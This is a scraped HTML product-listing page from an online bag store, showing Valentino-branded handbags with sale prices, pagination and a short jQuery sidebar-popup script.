    					<a target="_blank" href="https://www.pursevalley.ru/valentino-c-653_738/valentino-vring-pouch-red-2019-jj39041321-p-100937.html" title="Valentino VRING Pouch Red 2019 (JJ3-9041321)">Valentino VRING Pouch Red 2019 (JJ3-9041321)</a>
    				</div>
    				<div class="clearfix">
    					<div class="item_price">
    						<div class="price-box">
    						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$167.00</span></p><p class="old-price"><span class="price">$192.00</span></p>    							
    						</div>
    					</div>
    					<div class="item_actions">
    						<button type="button" title="More details" class="add2cart">More details</button>
    					</div>
    				</div>
    			</div>
    		</div>
    	</li>          
            	<li class="list_item">
    		<div class="list_item_inner">
    			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
    			<div class="img_wrap">
    				<a target="_blank" href="https://www.pursevalley.ru/valentino-c-653_738/valentino-vring-pouch-burgundy-2019-jj39041318-p-100936.html" class="list_item_img">
    				<img src="https://zz.fabag.ru/pv/pic4small/dmFwc2ZhYmFnL2U0aW1nXzY5NjFfXy5qcGc_.jpg!pv3" alt="Valentino VRING Pouch Burgundy 2019 (JJ3-9041318)" width="193" height="193" class="product-img">    				</a>
    			</div>
    			<div class="product-description">
    				<div class="item_title">
    					<a target="_blank" href="https://www.pursevalley.ru/valentino-c-653_738/valentino-vring-pouch-burgundy-2019-jj39041318-p-100936.html" title="Valentino VRING Pouch Burgundy 2019 (JJ3-9041318)">Valentino VRING Pouch Burgundy 2019 (JJ3-9041318)</a>
    				</div>
    				<div class="clearfix">
    					<div class="item_price">
    						<div class="price-box">
    						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$167.00</span></p><p class="old-price"><span class="price">$192.00</span></p>    							
    						</div>
    					</div>
    					<div class="item_actions">
    						<button type="button" title="More details" class="add2cart">More details</button>
    					</div>
    				</div>
    			</div>
    		</div>
    	</li>          
            	<li class="list_item">
    		<div class="list_item_inner">
    			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
    			<div class="img_wrap">
    				<a target="_blank" href="https://www.pursevalley.ru/valentino-c-653_738/valentino-large-vring-shopping-tote-white-2019-xyd9040354-p-100554.html" class="list_item_img">
    				<img src="https://zz.fabag.ru/pv/pic4small/dmFwc2ZhYmFnL2U0aW1nXzM5ODZfX18xLmpwZw__.jpg!pv3" alt="Valentino Large VRING Shopping Tote White 2019 (XYD-9040354)" width="193" height="193" class="product-img">    				</a>
    			</div>
    			<div class="product-description">
    				<div class="item_title">
    					<a target="_blank" href="https://www.pursevalley.ru/valentino-c-653_738/valentino-large-vring-shopping-tote-white-2019-xyd9040354-p-100554.html" title="Valentino Large VRING Shopping Tote White 2019 (XYD-9040354)">Valentino Large VRING Shopping Tote White 2019 (XYD-9040354)</a>
    				</div>
    				<div class="clearfix">
    					<div class="item_price">
    						<div class="price-box">
    						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$240.00</span></p><p class="old-price"><span class="price">$276.00</span></p>    							
    						</div>
    					</div>
    					<div class="item_actions">
    						<button type="button" title="More details" class="add2cart">More details</button>
    					</div>
    				</div>
    			</div>
    		</div>
    	</li>          
            	<li class="list_item">
    		<div class="list_item_inner">
    			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
    			<div class="img_wrap">
    				<a target="_blank" href="https://www.pursevalley.ru/valentino-c-653_738/valentino-large-vring-shopping-tote-black-2019-xyd9040353-p-100553.html" class="list_item_img">
    				<img src="https://zz.fabag.ru/pv/pic4small/dmFwc2ZhYmFnL2U0aW1nXzM5NzdfX18yLmpwZw__.jpg!pv3" alt="Valentino Large VRING Shopping Tote Black 2019 (XYD-9040353)" width="193" height="193" class="product-img">    				</a>
    			</div>
    			<div class="product-description">
    				<div class="item_title">
    					<a target="_blank" href="https://www.pursevalley.ru/valentino-c-653_738/valentino-large-vring-shopping-tote-black-2019-xyd9040353-p-100553.html" title="Valentino Large VRING Shopping Tote Black 2019 (XYD-9040353)">Valentino Large VRING Shopping Tote Black 2019 (XYD-9040353)</a>
    				</div>
    				<div class="clearfix">
    					<div class="item_price">
    						<div class="price-box">
    						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$240.00</span></p><p class="old-price"><span class="price">$276.00</span></p>    							
    						</div>
    					</div>
    					<div class="item_actions">
    						<button type="button" title="More details" class="add2cart">More details</button>
    					</div>
    				</div>
    			</div>
    		</div>
    	</li>          
        </ul><ul class="product_list">    	<li class="list_item">
    		<div class="list_item_inner">
    			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
    			<div class="img_wrap">
    				<a target="_blank" href="https://www.pursevalley.ru/valentino-c-653_738/valentino-large-vring-shopping-tote-taupe-2019-xyd9040352-p-100552.html" class="list_item_img">
    				<img src="https://zz.fabag.ru/pv/pic4small/dmFwc2ZhYmFnL2U0aW1nXzM5NjlfXy5qcGc_.jpg!pv3" alt="Valentino Large VRING Shopping Tote Taupe 2019 (XYD-9040352)" width="193" height="193" class="product-img">    				</a>
    			</div>
    			<div class="product-description">
    				<div class="item_title">
    					<a target="_blank" href="https://www.pursevalley.ru/valentino-c-653_738/valentino-large-vring-shopping-tote-taupe-2019-xyd9040352-p-100552.html" title="Valentino Large VRING Shopping Tote Taupe 2019 (XYD-9040352)">Valentino Large VRING Shopping Tote Taupe 2019 (XYD-9040352)</a>
    				</div>
    				<div class="clearfix">
    					<div class="item_price">
    						<div class="price-box">
    						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$240.00</span></p><p class="old-price"><span class="price">$276.00</span></p>    							
    						</div>
    					</div>
    					<div class="item_actions">
    						<button type="button" title="More details" class="add2cart">More details</button>
    					</div>
    				</div>
    			</div>
    		</div>
    	</li>          
            	<li class="list_item">
    		<div class="list_item_inner">
    			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
    			<div class="img_wrap">
    				<a target="_blank" href="https://www.pursevalley.ru/valentino-c-653_738/valentino-large-vring-shopping-tote-red-2019-xyd9040351-p-100551.html" class="list_item_img">
    				<img src="https://zz.fabag.ru/pv/pic4small/dmFwc2ZhYmFnL2U0aW1nXzM5NjBfX18yLmpwZw__.jpg!pv3" alt="Valentino Large VRING Shopping Tote Red 2019 (XYD-9040351)" width="193" height="193" class="product-img">    				</a>
    			</div>
    			<div class="product-description">
    				<div class="item_title">
    					<a target="_blank" href="https://www.pursevalley.ru/valentino-c-653_738/valentino-large-vring-shopping-tote-red-2019-xyd9040351-p-100551.html" title="Valentino Large VRING Shopping Tote Red 2019 (XYD-9040351)">Valentino Large VRING Shopping Tote Red 2019 (XYD-9040351)</a>
    				</div>
    				<div class="clearfix">
    					<div class="item_price">
    						<div class="price-box">
    						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$240.00</span></p><p class="old-price"><span class="price">$276.00</span></p>    							
    						</div>
    					</div>
    					<div class="item_actions">
    						<button type="button" title="More details" class="add2cart">More details</button>
    					</div>
    				</div>
    			</div>
    		</div>
    	</li>          
            	<li class="list_item">
    		<div class="list_item_inner">
    			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
    			<div class="img_wrap">
    				<a target="_blank" href="https://www.pursevalley.ru/valentino-c-653_738/valentino-small-vring-smooth-calfskin-shoulder-bag-redblack-2019-xyd9040349-p-100549.html" class="list_item_img">
    				<img src="https://zz.fabag.ru/pv/pic4small/dmFwc2ZhYmFnL2U0aW1nXzM5OTVfX18xLmpwZw__.jpg!pv3" alt="Valentino Small VRING Smooth Calfskin Shoulder Bag Red/Black 2019 (XYD-9040349)" width="193" height="193" class="product-img">    				</a>
    			</div>
    			<div class="product-description">
    				<div class="item_title">
    					<a target="_blank" href="https://www.pursevalley.ru/valentino-c-653_738/valentino-small-vring-smooth-calfskin-shoulder-bag-redblack-2019-xyd9040349-p-100549.html" title="Valentino Small VRING Smooth Calfskin Shoulder Bag Red/Black 2019 (XYD-9040349)">Valentino Small VRING Smooth Calfskin Shoulder Bag Red/Black 2019 (XYD-9040349)</a>
    				</div>
    				<div class="clearfix">
    					<div class="item_price">
    						<div class="price-box">
    						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$329.00</span></p><p class="old-price"><span class="price">$378.00</span></p>    							
    						</div>
    					</div>
    					<div class="item_actions">
    						<button type="button" title="More details" class="add2cart">More details</button>
    					</div>
    				</div>
    			</div>
    		</div>
    	</li>          
            	<li class="list_item">
    		<div class="list_item_inner">
    			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
    			<div class="img_wrap">
    				<a target="_blank" href="https://www.pursevalley.ru/valentino-c-653_738/valentino-mini-vring-smooth-calfskin-shoulder-bag-redblack-2019-xyd9040348-p-100548.html" class="list_item_img">
    				<img src="https://zz.fabag.ru/pv/pic4small/dmFwc2ZhYmFnL2U0aW1nXzM5MzBfX18xLmpwZw__.jpg!pv3" alt="Valentino Mini VRING Smooth Calfskin Shoulder Bag Red/Black 2019 (XYD-9040348)" width="193" height="193" class="product-img">    				</a>
    			</div>
    			<div class="product-description">
    				<div class="item_title">
    					<a target="_blank" href="https://www.pursevalley.ru/valentino-c-653_738/valentino-mini-vring-smooth-calfskin-shoulder-bag-redblack-2019-xyd9040348-p-100548.html" title="Valentino Mini VRING Smooth Calfskin Shoulder Bag Red/Black 2019 (XYD-9040348)">Valentino Mini VRING Smooth Calfskin Shoulder Bag Red/Black 2019 (XYD-9040348)</a>
    				</div>
    				<div class="clearfix">
    					<div class="item_price">
    						<div class="price-box">
    						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$259.00</span></p><p class="old-price"><span class="price">$298.00</span></p>    							
    						</div>
    					</div>
    					<div class="item_actions">
    						<button type="button" title="More details" class="add2cart">More details</button>
    					</div>
    				</div>
    			</div>
    		</div>
    	</li>          
        </ul><ul class="product_list">    	<li class="list_item">
    		<div class="list_item_inner">
    			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
    			<div class="img_wrap">
    				<a target="_blank" href="https://www.pursevalley.ru/valentino-c-653_738/valentino-medium-vring-smooth-calfskin-shoulder-bag-blackred-tie-2019-xyd9040347-p-100547.html" class="list_item_img">
    				<img src="https://zz.fabag.ru/pv/pic4small/dmFwc2ZhYmFnL2U0aW1nXzM5MDRfXy5qcGc_.jpg!pv3" alt="Valentino Medium VRING Smooth Calfskin Shoulder Bag Black/Red Tie 2019 (XYD-9040347)" width="193" height="193" class="product-img">    				</a>
    			</div>
    			<div class="product-description">
    				<div class="item_title">
    					<a target="_blank" href="https://www.pursevalley.ru/valentino-c-653_738/valentino-medium-vring-smooth-calfskin-shoulder-bag-blackred-tie-2019-xyd9040347-p-100547.html" title="Valentino Medium VRING Smooth Calfskin Shoulder Bag Black/Red Tie 2019 (XYD-9040347)">Valentino Medium VRING Smooth Calfskin Shoulder Bag Black/Red Tie 2019 (XYD-9040347)</a>
    				</div>
    				<div class="clearfix">
    					<div class="item_price">
    						<div class="price-box">
    						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$356.00</span></p><p class="old-price"><span class="price">$409.00</span></p>    							
    						</div>
    					</div>
    					<div class="item_actions">
    						<button type="button" title="More details" class="add2cart">More details</button>
    					</div>
    				</div>
    			</div>
    		</div>
    	</li>          
            	<li class="list_item">
    		<div class="list_item_inner">
    			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
    			<div class="img_wrap">
    				<a target="_blank" href="https://www.pursevalley.ru/valentino-c-653_738/valentino-small-vring-smooth-calfskin-shoulder-bag-blackred-tie-2019-xyd9040346-p-100546.html" class="list_item_img">
    				<img src="https://zz.fabag.ru/pv/pic4small/dmFwc2ZhYmFnL2U0aW1nXzM4OTVfXy5qcGc_.jpg!pv3" alt="Valentino Small VRING Smooth Calfskin Shoulder Bag Black/Red Tie 2019 (XYD-9040346)" width="193" height="193" class="product-img">    				</a>
    			</div>
    			<div class="product-description">
    				<div class="item_title">
    					<a target="_blank" href="https://www.pursevalley.ru/valentino-c-653_738/valentino-small-vring-smooth-calfskin-shoulder-bag-blackred-tie-2019-xyd9040346-p-100546.html" title="Valentino Small VRING Smooth Calfskin Shoulder Bag Black/Red Tie 2019 (XYD-9040346)">Valentino Small VRING Smooth Calfskin Shoulder Bag Black/Red Tie 2019 (XYD-9040346)</a>
    				</div>
    				<div class="clearfix">
    					<div class="item_price">
    						<div class="price-box">
    						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$329.00</span></p><p class="old-price"><span class="price">$378.00</span></p>    							
    						</div>
    					</div>
    					<div class="item_actions">
    						<button type="button" title="More details" class="add2cart">More details</button>
    					</div>
    				</div>
    			</div>
    		</div>
    	</li>          
            	<li class="list_item">
    		<div class="list_item_inner">
    			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
    			<div class="img_wrap">
    				<a target="_blank" href="https://www.pursevalley.ru/valentino-c-653_738/valentino-mini-vring-smooth-calfskin-shoulder-bag-blackred-tie-2019-xyd9040345-p-100545.html" class="list_item_img">
    				<img src="https://zz.fabag.ru/pv/pic4small/dmFwc2ZhYmFnL2U0aW1nXzM4ODZfX18xLmpwZw__.jpg!pv3" alt="Valentino Mini VRING Smooth Calfskin Shoulder Bag Black/Red Tie 2019 (XYD-9040345)" width="193" height="193" class="product-img">    				</a>
    			</div>
    			<div class="product-description">
    				<div class="item_title">
    					<a target="_blank" href="https://www.pursevalley.ru/valentino-c-653_738/valentino-mini-vring-smooth-calfskin-shoulder-bag-blackred-tie-2019-xyd9040345-p-100545.html" title="Valentino Mini VRING Smooth Calfskin Shoulder Bag Black/Red Tie 2019 (XYD-9040345)">Valentino Mini VRING Smooth Calfskin Shoulder Bag Black/Red Tie 2019 (XYD-9040345)</a>
    				</div>
    				<div class="clearfix">
    					<div class="item_price">
    						<div class="price-box">
    						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$259.00</span></p><p class="old-price"><span class="price">$298.00</span></p>    							
    						</div>
    					</div>
    					<div class="item_actions">
    						<button type="button" title="More details" class="add2cart">More details</button>
    					</div>
    				</div>
    			</div>
    		</div>
    	</li>          
            	<li class="list_item">
    		<div class="list_item_inner">
    			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
    			<div class="img_wrap">
    				<a target="_blank" href="https://www.pursevalley.ru/valentino-c-653_738/valentino-rockstud-rolling-grained-camera-shoulder-bag-red-2019-jj39032714-p-100296.html" class="list_item_img">
    				<img src="https://zz.fabag.ru/pv/pic4small/dmFwc2ZhYmFnL2U0aW1nXzE0MjlfXy5qcGc_.jpg!pv3" alt="Valentino Rockstud Rolling Grained Camera Shoulder Bag Red 2019 (JJ3-9032714)" width="193" height="193" class="product-img">    				</a>
    			</div>
    			<div class="product-description">
    				<div class="item_title">
    					<a target="_blank" href="https://www.pursevalley.ru/valentino-c-653_738/valentino-rockstud-rolling-grained-camera-shoulder-bag-red-2019-jj39032714-p-100296.html" title="Valentino Rockstud Rolling Grained Camera Shoulder Bag Red 2019 (JJ3-9032714)">Valentino Rockstud Rolling Grained Camera Shoulder Bag Red 2019 (JJ3-9032714)</a>
    				</div>
    				<div class="clearfix">
    					<div class="item_price">
    						<div class="price-box">
    						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$219.00</span></p><p class="old-price"><span class="price">$252.00</span></p>    							
    						</div>
    					</div>
    					<div class="item_actions">
    						<button type="button" title="More details" class="add2cart">More details</button>
    					</div>
    				</div>
    			</div>
    		</div>
    	</li>          
        </ul><ul class="product_list">    	<li class="list_item">
    		<div class="list_item_inner">
    			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
    			<div class="img_wrap">
    				<a target="_blank" href="https://www.pursevalley.ru/valentino-c-653_738/valentino-rockstud-rolling-grained-camera-shoulder-bag-blackgold-2019-jj39032713-p-100295.html" class="list_item_img">
    				<img src="https://zz.fabag.ru/pv/pic4small/dmFwc2ZhYmFnL2U0aW1nXzE0MzdfX18xLmpwZw__.jpg!pv3" alt="Valentino Rockstud Rolling Grained Camera Shoulder Bag Black/Gold 2019 (JJ3-9032713)" width="193" height="193" class="product-img">    				</a>
    			</div>
    			<div class="product-description">
    				<div class="item_title">
    					<a target="_blank" href="https://www.pursevalley.ru/valentino-c-653_738/valentino-rockstud-rolling-grained-camera-shoulder-bag-blackgold-2019-jj39032713-p-100295.html" title="Valentino Rockstud Rolling Grained Camera Shoulder Bag Black/Gold 2019 (JJ3-9032713)">Valentino Rockstud Rolling Grained Camera Shoulder Bag Black/Gold 2019 (JJ3-9032713)</a>
    				</div>
    				<div class="clearfix">
    					<div class="item_price">
    						<div class="price-box">
    						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$219.00</span></p><p class="old-price"><span class="price">$252.00</span></p>    							
    						</div>
    					</div>
    					<div class="item_actions">
    						<button type="button" title="More details" class="add2cart">More details</button>
    					</div>
    				</div>
    			</div>
    		</div>
    	</li>          
            	<li class="list_item">
    		<div class="list_item_inner">
    			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
    			<div class="img_wrap">
    				<a target="_blank" href="https://www.pursevalley.ru/valentino-c-653_738/valentino-rockstud-rolling-grained-camera-shoulder-bag-blacksilver-2019-jj39032712-p-100294.html" class="list_item_img">
    				<img src="https://zz.fabag.ru/pv/pic4small/dmFwc2ZhYmFnL2U0aW1nXzE0MjNfX18yLmpwZw__.jpg!pv3" alt="Valentino Rockstud Rolling Grained Camera Shoulder Bag Black/Silver 2019 (JJ3-9032712)" width="193" height="193" class="product-img">    				</a>
    			</div>
    			<div class="product-description">
    				<div class="item_title">
    					<a target="_blank" href="https://www.pursevalley.ru/valentino-c-653_738/valentino-rockstud-rolling-grained-camera-shoulder-bag-blacksilver-2019-jj39032712-p-100294.html" title="Valentino Rockstud Rolling Grained Camera Shoulder Bag Black/Silver 2019 (JJ3-9032712)">Valentino Rockstud Rolling Grained Camera Shoulder Bag Black/Silver 2019 (JJ3-9032712)</a>
    				</div>
    				<div class="clearfix">
    					<div class="item_price">
    						<div class="price-box">
    						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$219.00</span></p><p class="old-price"><span class="price">$252.00</span></p>    							
    						</div>
    					</div>
    					<div class="item_actions">
    						<button type="button" title="More details" class="add2cart">More details</button>
    					</div>
    				</div>
    			</div>
    		</div>
    	</li>          
            	<li class="list_item">
    		<div class="list_item_inner">
    			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
    			<div class="img_wrap">
    				<a target="_blank" href="https://www.pursevalley.ru/valentino-c-653_738/valentino-rockstud-rolling-camera-shoulder-bag-blackgold-2019-jj39032711-p-100293.html" class="list_item_img">
    				<img src="https://zz.fabag.ru/pv/pic4small/dmFwc2ZhYmFnL2U0aW1nXzEzNTlfX18xLmpwZw__.jpg!pv3" alt="Valentino Rockstud Rolling Camera Shoulder Bag Black/Gold 2019 (JJ3-9032711)" width="193" height="193" class="product-img">    				</a>
    			</div>
    			<div class="product-description">
    				<div class="item_title">
    					<a target="_blank" href="https://www.pursevalley.ru/valentino-c-653_738/valentino-rockstud-rolling-camera-shoulder-bag-blackgold-2019-jj39032711-p-100293.html" title="Valentino Rockstud Rolling Camera Shoulder Bag Black/Gold 2019 (JJ3-9032711)">Valentino Rockstud Rolling Camera Shoulder Bag Black/Gold 2019 (JJ3-9032711)</a>
    				</div>
    				<div class="clearfix">
    					<div class="item_price">
    						<div class="price-box">
    						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$230.00</span></p><p class="old-price"><span class="price">$264.00</span></p>    							
    						</div>
    					</div>
    					<div class="item_actions">
    						<button type="button" title="More details" class="add2cart">More details</button>
    					</div>
    				</div>
    			</div>
    		</div>
    	</li>          
            	<li class="list_item">
    		<div class="list_item_inner">
    			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
    			<div class="img_wrap">
    				<a target="_blank" href="https://www.pursevalley.ru/valentino-c-653_738/valentino-rockstud-rolling-camera-shoulder-bag-red-2019-jj39032710-p-100292.html" class="list_item_img">
    				<img src="https://zz.fabag.ru/pv/pic4small/dmFwc2ZhYmFnL2U0aW1nXzEzNTNfX18xLmpwZw__.jpg!pv3" alt="Valentino Rockstud Rolling Camera Shoulder Bag Red 2019 (JJ3-9032710)" width="193" height="193" class="product-img">    				</a>
    			</div>
    			<div class="product-description">
    				<div class="item_title">
    					<a target="_blank" href="https://www.pursevalley.ru/valentino-c-653_738/valentino-rockstud-rolling-camera-shoulder-bag-red-2019-jj39032710-p-100292.html" title="Valentino Rockstud Rolling Camera Shoulder Bag Red 2019 (JJ3-9032710)">Valentino Rockstud Rolling Camera Shoulder Bag Red 2019 (JJ3-9032710)</a>
    				</div>
    				<div class="clearfix">
    					<div class="item_price">
    						<div class="price-box">
    						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$230.00</span></p><p class="old-price"><span class="price">$264.00</span></p>    							
    						</div>
    					</div>
    					<div class="item_actions">
    						<button type="button" title="More details" class="add2cart">More details</button>
    					</div>
    				</div>
    			</div>
    		</div>
    	</li>          
        </ul><ul class="product_list">    	<li class="list_item">
    		<div class="list_item_inner">
    			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
    			<div class="img_wrap">
    				<a target="_blank" href="https://www.pursevalley.ru/valentino-c-653_738/valentino-rockstud-rolling-camera-shoulder-bag-light-blue-2019-jj39032709-p-100291.html" class="list_item_img">
    				<img src="https://zz.fabag.ru/pv/pic4small/dmFwc2ZhYmFnL2U0aW1nXzEzMzhfX18yLmpwZw__.jpg!pv3" alt="Valentino Rockstud Rolling Camera Shoulder Bag Light Blue 2019 (JJ3-9032709)" width="193" height="193" class="product-img">    				</a>
    			</div>
    			<div class="product-description">
    				<div class="item_title">
    					<a target="_blank" href="https://www.pursevalley.ru/valentino-c-653_738/valentino-rockstud-rolling-camera-shoulder-bag-light-blue-2019-jj39032709-p-100291.html" title="Valentino Rockstud Rolling Camera Shoulder Bag Light Blue 2019 (JJ3-9032709)">Valentino Rockstud Rolling Camera Shoulder Bag Light Blue 2019 (JJ3-9032709)</a>
    				</div>
    				<div class="clearfix">
    					<div class="item_price">
    						<div class="price-box">
    						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$230.00</span></p><p class="old-price"><span class="price">$264.00</span></p>    							
    						</div>
    					</div>
    					<div class="item_actions">
    						<button type="button" title="More details" class="add2cart">More details</button>
    					</div>
    				</div>
    			</div>
    		</div>
    	</li>          
            	<li class="list_item">
    		<div class="list_item_inner">
    			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
    			<div class="img_wrap">
    				<a target="_blank" href="https://www.pursevalley.ru/valentino-c-653_738/valentino-rockstud-rolling-camera-shoulder-bag-blacksilver-2019-jj39032708-p-100290.html" class="list_item_img">
    				<img src="https://zz.fabag.ru/pv/pic4small/dmFwc2ZhYmFnL2U0aW1nXzEzMzJfXy5qcGc_.jpg!pv3" alt="Valentino Rockstud Rolling Camera Shoulder Bag Black/Silver 2019 (JJ3-9032708)" width="193" height="193" class="product-img">    				</a>
    			</div>
    			<div class="product-description">
    				<div class="item_title">
    					<a target="_blank" href="https://www.pursevalley.ru/valentino-c-653_738/valentino-rockstud-rolling-camera-shoulder-bag-blacksilver-2019-jj39032708-p-100290.html" title="Valentino Rockstud Rolling Camera Shoulder Bag Black/Silver 2019 (JJ3-9032708)">Valentino Rockstud Rolling Camera Shoulder Bag Black/Silver 2019 (JJ3-9032708)</a>
    				</div>
    				<div class="clearfix">
    					<div class="item_price">
    						<div class="price-box">
    						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$230.00</span></p><p class="old-price"><span class="price">$264.00</span></p>    							
    						</div>
    					</div>
    					<div class="item_actions">
    						<button type="button" title="More details" class="add2cart">More details</button>
    					</div>
    				</div>
    			</div>
    		</div>
    	</li>          
            	<li class="list_item">
    		<div class="list_item_inner">
    			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
    			<div class="img_wrap">
    				<a target="_blank" href="https://www.pursevalley.ru/valentino-c-653_738/valentino-large-chevron-rockstud-shopping-tote-bag-red-2019-jj39032707-p-100289.html" class="list_item_img">
    				<img src="https://zz.fabag.ru/pv/pic4small/dmFwc2ZhYmFnL2U0aW1nXzE0MDFfX18yLmpwZw__.jpg!pv3" alt="Valentino Large Chevron Rockstud Shopping Tote Bag Red 2019 (JJ3-9032707)" width="193" height="193" class="product-img">    				</a>
    			</div>
    			<div class="product-description">
    				<div class="item_title">
    					<a target="_blank" href="https://www.pursevalley.ru/valentino-c-653_738/valentino-large-chevron-rockstud-shopping-tote-bag-red-2019-jj39032707-p-100289.html" title="Valentino Large Chevron Rockstud Shopping Tote Bag Red 2019 (JJ3-9032707)">Valentino Large Chevron Rockstud Shopping Tote Bag Red 2019 (JJ3-9032707)</a>
    				</div>
    				<div class="clearfix">
    					<div class="item_price">
    						<div class="price-box">
    						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$296.00</span></p><p class="old-price"><span class="price">$340.00</span></p>    							
    						</div>
    					</div>
    					<div class="item_actions">
    						<button type="button" title="More details" class="add2cart">More details</button>
    					</div>
    				</div>
    			</div>
    		</div>
    	</li>          
            	<li class="list_item">
    		<div class="list_item_inner">
    			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
    			<div class="img_wrap">
    				<a target="_blank" href="https://www.pursevalley.ru/valentino-c-653_738/valentino-large-chevron-rockstud-shopping-tote-bag-blue-2019-jj39032706-p-100288.html" class="list_item_img">
    				<img src="https://zz.fabag.ru/pv/pic4small/dmFwc2ZhYmFnL2U0aW1nXzEzOTJfXy5qcGc_.jpg!pv3" alt="Valentino Large Chevron Rockstud Shopping Tote Bag Blue 2019 (JJ3-9032706)" width="193" height="193" class="product-img">    				</a>
    			</div>
    			<div class="product-description">
    				<div class="item_title">
    					<a target="_blank" href="https://www.pursevalley.ru/valentino-c-653_738/valentino-large-chevron-rockstud-shopping-tote-bag-blue-2019-jj39032706-p-100288.html" title="Valentino Large Chevron Rockstud Shopping Tote Bag Blue 2019 (JJ3-9032706)">Valentino Large Chevron Rockstud Shopping Tote Bag Blue 2019 (JJ3-9032706)</a>
    				</div>
    				<div class="clearfix">
    					<div class="item_price">
    						<div class="price-box">
    						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$296.00</span></p><p class="old-price"><span class="price">$340.00</span></p>    							
    						</div>
    					</div>
    					<div class="item_actions">
    						<button type="button" title="More details" class="add2cart">More details</button>
    					</div>
    				</div>
    			</div>
    		</div>
    	</li>          
        </ul>	</div>
</div>
    
  
<div class="navSplitPagesBtn clearfix">
<div class="navSplitPagesResult">Displaying <strong>281</strong> to <strong>320</strong> (of <strong>338</strong> products)</div>
<div class="navSplitPagesLinks"> <a href="https://www.pursevalley.ru/valentino-c-653_738/?page=7" title=" Previous Page ">[&lt;&lt;&nbsp;Prev]</a>&nbsp;&nbsp;&nbsp;<a href="https://www.pursevalley.ru/valentino-c-653_738/?page=1" title=" Page 1 ">1</a>&nbsp;&nbsp;<a href="https://www.pursevalley.ru/valentino-c-653_738/?page=2" title=" Page 2 ">2</a>&nbsp;&nbsp;<a href="https://www.pursevalley.ru/valentino-c-653_738/?page=3" title=" Page 3 ">3</a>&nbsp;&nbsp;<a href="https://www.pursevalley.ru/valentino-c-653_738/?page=4" title=" Page 4 ">4</a>&nbsp;&nbsp;<a href="https://www.pursevalley.ru/valentino-c-653_738/?page=5" title=" Page 5 ">5</a>&nbsp;&nbsp;<a href="https://www.pursevalley.ru/valentino-c-653_738/?page=6" title=" Page 6 ">6</a>&nbsp;&nbsp;<a href="https://www.pursevalley.ru/valentino-c-653_738/?page=7" title=" Page 7 ">7</a>&nbsp;&nbsp;<strong class="current">8</strong>&nbsp;<a href="https://www.pursevalley.ru/valentino-c-653_738/?page=9" title=" Next Set of 8 Pages ">...</a>&nbsp;&nbsp;<a href="https://www.pursevalley.ru/valentino-c-653_738/?page=9" title=" Next Page ">[Next&nbsp;&gt;&gt;]</a>&nbsp;</div>
</div>

	
</div>
<script>
function createSidebarPopup(){
	var container = $('.sidebar').clone(true).removeClass('col-left').removeClass('col-xs-6').addClass('sidePopup');
	var	sorter 	  = $('.sorter').find('select').first();
	container.find('*[id|=amshopby]').each(function() { $(this).attr('id', $(this).attr('id') + '-popup'); });
	container.find('.block-layered-nav').find('.block-content').prepend(sorter);
	container.find('#amshopby-price-btn').click(function(e) {
        $('.amshopby-price-find').not($(this)).trigger('click');
    });
	$('body').append(container);
}
var resized = false;
$(document).ready(function(){
	$('<span class="items-count">338 Item(s)</span>').appendTo('.page-title-wrap');
	$('.narrow-results-btn').click(function(){
		var Popup = $('.sidePopup');
		
		Popup.show();
		
		var $body = $('body');
		$body.css({
			"overflow" : "hidden",
			"height" : "100%",
		});
